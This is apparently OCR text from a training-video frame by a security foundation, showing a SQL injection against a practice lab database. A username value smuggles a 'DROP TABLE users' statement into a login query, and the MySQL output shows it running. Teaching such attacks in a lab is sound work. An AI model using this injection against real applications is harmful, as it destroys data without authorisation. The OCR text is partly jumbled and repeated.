 Database Server Perspective
> select * from users where username='david ' Drop Table Users;# and
password='pass'
Your SQL query has been executed successfully
SELECT *
FROM `users`
WHERE username = 'David'; # Rows: 1
DROP TABLE users; # MySQL returned an empty result set (i.e. zero rows).
# and password='';# MySQL returned an empty result set (i.e. zero rows).
Profiling [ Edit ] [ Explain SQL ] [
Run SQL query/queries on database btslab: ?
SELECT * FROM `users` WHERE username='David';# Rows: 1
Drop table users;# MySQL returned an empty result set (i.e. zero rows).
# and password='';# MySQL returned an empty result set (i.e. zero rows).
Cyber Security & Privacy Foundation(CSPF)